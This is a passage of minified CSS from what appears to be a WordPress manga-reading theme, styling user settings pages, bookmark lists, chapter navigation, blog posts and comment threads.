.tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus{outline:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata{display:block;position:relative;height:40px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:"Choose file";background:#fff;position:absolute;top:-1px;padding:9px 11px;display:inline-block;font-size:12px;line-height:1;border-radius:4px;border:1px solid #333;left:0;cursor:pointer;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left:100px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{display:block;width:100%;text-align:center}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px auto;max-width:200px;display:block}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3{font-size:14px;margin-bottom:22px}.settings-page .tabs-content-wrap .tab-group-item .tab-item label{font-weight:400;color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .show{font-weight:600;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea{max-width:300px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group{font-size:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group>*{display:inline-block;float:none;vertical-align:middle;font-size:14px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:25%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:75%}}@media (max-width:480px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:100%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:100%}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content{position:relative;padding:10px;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;transition:background 0.3s}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb{width:55px;float:left;overflow:hidden;margin-right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor{overflow:hidden}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title{margin-right:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3{margin-top:0;margin-bottom:8px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter{line-height:1.1}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a{color:#eb3349}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover{color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span+span:before{display:inline-block;content:"";width:2px;height:17px;background-color:#ccc;vertical-align:middle;margin-right:10px;margin-left:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on{margin-top:5px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action{margin:0;display:inline-block;position:absolute;top:8px;right:10px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a{padding:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{cursor:pointer;background-color:#f3f3f3}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#ebebeb;padding:12px 22px;border-top-right-radius:5px;border-top-left-radius:5px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{font-size:14px;text-transform:uppercase;font-weight:600;color:#333;margin:0}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item{padding-left:22px;padding-right:22px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3{margin-bottom:15px;margin-top:6px}.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before{padding-right:10px;font-size:18px;vertical-align:middle}.settings-page table.list-bookmark{margin-bottom:0!important}.settings-page table.list-bookmark>thead>tr>th{background-color:#ebebeb;border-bottom:none;font-weight:600;color:#333}.settings-page table.list-bookmark>thead>tr>th:nth-child(1){border-top-left-radius:5px}.settings-page table.list-bookmark>thead>tr>th:nth-child(3){border-top-right-radius:5px}.settings-page table.list-bookmark tbody tr:last-child{color:#888}.settings-page table.list-bookmark tbody tr:last-child:hover{background-color:inherit!important}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{display:none}@media (max-width:768px){.settings-page table.list-bookmark>thead{display:none}.settings-page table.list-bookmark>tbody tr{display:block;border:1px solid #ddd;margin-bottom:30px}.settings-page table.list-bookmark>tbody tr td{display:block}.settings-page table.list-bookmark>tbody tr td:first-child{border-top:none!important}.settings-page table.list-bookmark>tbody tr td>div:before{content:"";font-weight:700!important;display:inline-block;width:100px;padding:15px;float:none;vertical-align:middle;color:#333}.text-ui-light .settings-page table.list-bookmark>tbody tr td>div:before{color:#ccc}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-thumb,.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{display:inline-block;float:none;vertical-align:middle;width:calc(100% - 126px);float:right}.settings-page table.list-bookmark>tbody tr td>div.mange-name .item-infor{width:calc(100% - 115px)}.settings-page table.list-bookmark>tbody tr td>div.mange-name:before{content:"Manga Name : "}.settings-page table.list-bookmark>tbody tr td>div.action{margin:10px 0 0}.settings-page table.list-bookmark>tbody tr td>div.action:before{content:"Action : "}.settings-page table.list-bookmark>tbody tr td>div.post-on:before{width:110px;content:"Post on : "}.settings-page table.list-bookmark>tbody tr:last-child{border:none!important;margin-bottom:0}.settings-page table.list-bookmark>tbody tr:last-child .remove-all{float:none!important}.settings-page table.list-bookmark>tbody tr:last-child .remove-all:before{content:none}}.settings-page>tbody>tr>td:nth-child(1),.settings-page>tbody>tr>th:nth-child(1),.settings-page>tfoot>tr>td:nth-child(1),.settings-page>tfoot>tr>th:nth-child(1),.settings-page>thead>tr>td:nth-child(1),.settings-page>thead>tr>th:nth-child(1){width:65%}.settings-page>tbody>tr>td:nth-child(2),.settings-page>tbody>tr>th:nth-child(2),.settings-page>tfoot>tr>td:nth-child(2),.settings-page>tfoot>tr>th:nth-child(2),.settings-page>thead>tr>td:nth-child(2),.settings-page>thead>tr>th:nth-child(2){width:22%}.settings-page>tbody>tr>td:nth-child(3),.settings-page>tbody>tr>th:nth-child(3),.settings-page>tfoot>tr>td:nth-child(3),.settings-page>tfoot>tr>th:nth-child(3),.settings-page>thead>tr>td:nth-child(3),.settings-page>thead>tr>th:nth-child(3){width:13%}.settings-page .mange-name:after{display:table;content:"";clear:both}.settings-page .mange-name .item-thumb{width:110px;float:left;margin:12px;position:relative}.settings-page .mange-name .item-thumb .c-notifications{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-5px;left:-5px;line-height:14px}.settings-page .mange-name .item-infor{overflow:hidden}.settings-page .mange-name .item-infor .post-title h3{font-size:14px;font-weight:600;margin:10px 0 12px}.settings-page .mange-name .item-infor .chapter span a{color:#888}.settings-page .mange-name .item-infor .chapter span+span:before{content:",";margin-right:5px}.settings-page .post-on{margin-top:10px;color:#888}.settings-page .action{margin:10px -15px 0}.settings-page .action>*{display:inline-block;margin:0;padding:0 15px}.settings-page .action .checkbox label{padding-left:0}.settings-page .action i.ion-ios-close:before{font-size:20px;color:#b7b7b7}.settings-page .action i.ion-ios-close:hover:before{color:#eb3449}.settings-page .remove-all>*{display:inline-block;vertical-align:middle}.settings-page .remove-all .checkbox{padding-right:20px}.settings-page .remove-all .checkbox label{padding-left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.settings-page .remove-all .checkbox label:before{padding-right:20px;display:inline-block;vertical-align:middle}.settings-page .remove-all #delete-bookmark-manga{font-size:13px;font-weight:600;background-color:#eb3349;color:#fff;border:none;border-radius:15px;padding-left:20px;padding-right:20px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.settings-page .remove-all #delete-bookmark-manga:hover{background-color:#0f0f0f;color:#fff}.settings-page .checkbox label:before{padding-right:0;font-size:20px}.settings-page input[type=checkbox]:checked+label:before{color:#666}.settings-page input[type="submit"]{font-size:13px;font-weight:600;background-color:#eb3349;border:none;border-radius:15px;padding-left:20px;padding-right:20px;color:#fff;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.settings-page input[type="submit"]:hover{background-color:#0f0f0f;color:#fff}.settings-page input:not([type]),.settings-page input[type="color"],.settings-page input[type="email"],.settings-page input[type="number"],.settings-page input[type="password"],.settings-page input[type="tel"],.settings-page input[type="url"],.settings-page input[type="text"],.settings-page input[type="search"],.settings-page textarea,.settings-page select{background-color:#fff}body.reading-manga .entry-header,body.reading-manga .c-select-bottom{margin-bottom:50px}body.reading-manga .entry-header:after,body.reading-manga .c-select-bottom:after{display:table;content:"";clear:both}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:14px}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon{float:right}body.reading-manga .entry-header .entry-header_wrap .action-icon ul,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul{margin-bottom:0;margin-top:3px}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px;display:block;text-align:center;background-color:#ebebeb;position:relative;border-radius:50%;color:#eb3349;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px;display:inline-block}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a{background-color:#eb3349;color:#fff}body.reading-manga .entry-header .entry-header_wrap .action-icon,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb{display:inline-block}body.reading-manga .entry-header .c-selectpicker,body.reading-manga .c-select-bottom .c-selectpicker{max-width:450px}body.reading-manga .entry-header .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .c-selectpicker .selectpicker{-webkit-appearance:none;-moz-appearance:none;appearance:none}body.reading-manga .entry-header .c-selectpicker label,body.reading-manga .c-select-bottom .c-selectpicker label{margin-bottom:0;position:relative}body.reading-manga .entry-header .c-selectpicker label:after,body.reading-manga .c-select-bottom .c-selectpicker label:after{position:absolute;top:0;right:0;content:"\f0dc";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;background:#fff0;width:17px;top:50%;transform:translateY(-50%)}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding:10px 30px 10px 16px;border:none;background-color:#ebebeb;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus{outline:none}body.reading-manga .entry-header .c-selectpicker select.selectpicker option,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option{background-color:#fff;color:#333}body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover{cursor:pointer;background-color:#f3f3f3}body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view{float:left;margin:0 -3.5px}body.reading-manga .entry-header .select-view>*,body.reading-manga .c-select-bottom .select-view>*{display:inline-block;padding:0 3.5px}body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:right;margin:0 -5px}body.reading-manga .entry-header .select-pagination>*,body.reading-manga .c-select-bottom .select-pagination>*{padding:0 5px;display:inline-block;vertical-align:middle}body.reading-manga .entry-header .select-pagination .nav-links,body.reading-manga .c-select-bottom .select-pagination .nav-links{margin:0 -1px;font-size:0}body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn{display:none}body.reading-manga .entry-header .select-pagination .nav-links>*,body.reading-manga .c-select-bottom .select-pagination .nav-links>*{display:inline-block;padding:0 1px;font-size:14px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding:9px 17px;background-color:#eb3349;color:#fff;position:relative;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}body.reading-manga .entry-header .select-pagination .nav-links>* a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:before{position:absolute;display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;top:50%;transform:translateY(-50%);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;font-size:21px}body.reading-manga .entry-header .select-pagination .nav-links>* a:hover,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a:hover{background-color:#0f0f0f;color:#fff}body.reading-manga .entry-header .select-pagination .nav-links .btn-primary,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary{background:none}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a{padding-left:30px;border-top-left-radius:5px;border-bottom-left-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before{left:13px;content:"\f27d"}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{padding-right:30px;border-top-right-radius:5px;border-bottom-right-radius:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before{right:13px;content:"\f287"}body.reading-manga .entry-header .select-pagination .nav-links a.back:before,body.reading-manga .c-select-bottom .select-pagination .nav-links a.back:before{right:8px;content:""}@media (max-width:1200px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{padding:5px 0}}@media (max-width:480px){body.reading-manga .entry-header .select-view,body.reading-manga .c-select-bottom .select-view,body.reading-manga .entry-header .select-pagination,body.reading-manga .c-select-bottom .select-pagination{float:none}body.reading-manga .entry-header .select-view .c-selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker{max-width:100%}body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker{width:100%}}body.reading-manga .tips{background-color:#363636;padding:30px;margin-bottom:30px}body.reading-manga .tips span{font-weight:600;color:#fff}body.reading-manga #comments.comments-area .comments-title,body.reading-manga #comments.comments-area h4.comment-reply-title{margin-bottom:10px}body.reading-manga #comments.comments-area #respond.comment-respond{margin-top:0}body.reading-manga .apss-social-share{margin-bottom:50px}body.reading-manga .apss-social-share .apss-total-share-count{color:#333}body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,body.reading-manga.text-ui-light .apss-social-share .apss-share-text{color:#fff}.related-reading-wrap{margin-bottom:20px}.related-reading-wrap:after{display:table;content:"";clear:both}.related-reading-wrap .related-reading-img{width:70px;overflow:hidden;float:left;margin-right:10px}.related-reading-wrap .related-reading-img img{width:100%}.related-reading-wrap .related-reading-content{overflow:hidden}.related-reading-wrap .related-reading-content h5{font-weight:600;margin-top:0;font-size:12px;line-height:1.9em;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(5.7em)}body.archive .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:none}body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title{font-size:4.5vh;text-align:center}body.archive .paging-navigation{margin-top:45px}body.archive .navigation-ajax .load-ajax{margin-top:50px}body.archive .wp-pagenavi{margin-top:48px}.manga_content .paging-navigation{margin-top:45px}.manga_content .navigation-ajax .load-ajax{margin-top:50px}.manga_content .wp-pagenavi{margin-top:48px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb{margin-bottom:16px}.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block{margin-top:0}.apss-social-share{margin:30px 0 20px}@media (max-width:768px){.apss-social-share{margin-top:20px;margin-bottom:20px}}.apss-social-share.apss-theme-3{margin:30px -1.5px 20px}.apss-social-share.apss-theme-4{margin:30px -8px 20px}.apss-social-share.apss-theme-5{margin:30px -5px 20px}.apss-social-share.apss-theme-6{margin:30px 0 20px}.c-blog-post .entry-header .entry-title{padding-bottom:22px;margin-bottom:18px}.c-blog-post .entry-header .entry-meta{position:relative;padding:0 0 19px 0;border-bottom:1px solid #ebebeb;margin-bottom:29px}.c-blog-post .entry-header .entry-meta>*{display:inline-block}.c-blog-post .entry-header .entry-meta .post-on{padding-left:38px;position:relative}.c-blog-post .entry-header .entry-meta .post-on:before{content:"\f2ab";display:inline-block;font-family:"Ionicons";font-size:38px;position:absolute;top:9px;left:0;margin-top:-15px;color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .posted-on a{color:#666}.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover{color:#eb3349}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date{padding-right:20%;display:inline-block}.c-blog-post .entry-header .entry-meta .post-on,.c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover){color:#666}.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover{color:#eb3349}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .post-on{width:100%}}.c-blog-post .entry-header .entry-meta .total-count{position:absolute;top:50%;right:0;transform:translateY(-50%);margin-top:-10px;font-size:12px}.c-blog-post .entry-header .entry-meta .total-count span{position:relative;padding-left:20px}.c-blog-post .entry-header .entry-meta .total-count span+span{margin-left:22px}.c-blog-post .entry-header .entry-meta .total-count span:before{display:inline-block;font-family:"Ionicons";font-size:18px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:3px}.c-blog-post .entry-header .entry-meta .total-count span.count-view:before{content:"\f425"}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares{display:none}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share{display:inline-block;font-family:inherit;margin:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count{margin-top:0}.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number{padding:0;font-size:inherit}.c-blog-post .entry-header .entry-meta .total-count span.count-share:before{content:"\f3ac";font-size:14px}@media (max-width:600px){.c-blog-post .entry-header .entry-meta .total-count{width:100%;position:relative;transform:translateY(0);top:0;margin-top:10px}}.c-blog-post .c-blog__excerpt{margin-bottom:33px;line-height:2.14285714}.c-blog-post .c-blog__thumbnail{margin-bottom:40px}.c-blog-post .c-blog__thumbnail img{margin:0 auto}.c-blog-post .entry-content{color:#333}.c-blog-post .entry-content .entry-content_wrap{line-height:2.14285714}.c-blog-post .entry-content .entry-content_wrap:after{content:'';display:block;clear:both}.c-blog-post .entry-content .entry-content_wrap p{margin-bottom:20px}.c-blog-post .entry-content .entry-content_wrap iframe{max-width:100%}.c-blog-post .entry-content .entry-content_wrap .read-container{text-align:center;margin-bottom:50px;position:relative}.c-blog-post .entry-content .entry-content_wrap .read-container img{margin:0 auto 20px}.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img{margin:0 auto}.page-break.no-gaps{line-height:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover{position:absolute;width:50%;height:100%;top:0;left:0}.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link{left:auto;right:0}@media (max-width:480px){.c-blog-post .entry-content .entry-content_wrap .read-container{margin-bottom:30px}}.c-blog-post .entry-content .entry-content_wrap .reading-content{position:relative}.c-blog-post .entry-content .c-ads.body-bottom-ads img{margin-bottom:0}.c-blog-post .item-tags{padding:0 0 20px 0}.c-blog-post .item-tags .list-inline li{padding-right:0}.c-blog-post .page-links{padding:0 0 20px 0}.apss-social-share{margin-bottom:20px}.apss-social-share .apss-share-text{margin-left:0;font-size:18px;opacity:1;margin-top:10px;margin-bottom:10px;font-weight:600;font-family:'Poppins',sans-serif}.apss-social-share .apss-share-text+.apss-single-icon>a{margin-left:0}.apss-social-share .apss-icon-block .fa{font-family:Font Awesome\ 5 Brands}body.single .paging-navigation{border-bottom:1px solid #ebebeb;padding-bottom:34px;margin-top:0;margin-bottom:46px}body.single .paging-navigation .nav-links .nav-button{display:inline-block;max-width:213px;font-size:14px;font-weight:600;line-height:2.14285714;width:calc(50% - 5px)}body.single .paging-navigation .nav-links .nav-button>a{text-decoration:none;position:relative;margin-bottom:8px;display:inline-block}body.single .paging-navigation .nav-links .nav-button>a:after{display:inline-block;font-family:"Ionicons";position:absolute;font-size:17px;margin-top:-3px}body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail{margin-bottom:14px}body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6{line-height:1.6}body.single .paging-navigation .nav-links .nav-previous{float:right;text-align:right}body.single .paging-navigation .nav-links .nav-previous>a{padding-right:15px}body.single .paging-navigation .nav-links .nav-previous>a:after{content:'\f287';right:0}body.single .paging-navigation .nav-links .nav-next{float:left}body.single .paging-navigation .nav-links .nav-next>a{padding-left:15px}body.single .paging-navigation .nav-links .nav-next>a:after{content:'\f27d';left:0}body.single .paging-navigation:after{display:table;content:"";clear:both}body.single .paging-navigation:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}#madara-comments.comments-area{position:relative}#madara-comments.comments-area .comments-title,#madara-comments.comments-area h4.comment-reply-title{margin-bottom:28px;font-weight:600}#madara-comments.comments-area ol.comment-list{list-style:none;margin:0;padding:0}#madara-comments.comments-area ol.comment-list li.comment,#madara-comments.comments-area ol.comment-list li.pingback{background:none;position:relative}#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:46px;padding:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body{margin-bottom:30px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta *{display:inline-block;margin-bottom:3px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{margin-right:10px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{float:left;width:60px;height:60px;border-radius:50%;position:absolute;margin-left:-120px;top:0}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar{width:35px;height:35px;margin-left:-80px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{color:#3d3d3d}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author{display:block;margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time{position:relative;padding-left:22px;padding-right:10px;font-size:12px;color:#adadad}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before{content:"\f017";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;position:absolute;left:0;font-size:14px;top:-3px}@media only screen and (max-width:991px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata *{margin-bottom:0}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation{display:none}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content{word-wrap:break-word}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p{margin-bottom:0}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply{position:absolute;top:0;right:0;font-weight:600;font-size:11px;text-transform:uppercase}#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:56px;height:56px;float:left;overflow:hidden;border-radius:50%;margin-right:30px}@media only screen and (max-width:767px){#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left{width:35px;height:35px}}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right{overflow:hidden}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading{margin-top:0;margin-bottom:10px;font-weight:600}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content{color:#666;line-height:1.9;margin-bottom:12px}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata{font-size:12px;color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a{color:#999}#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right 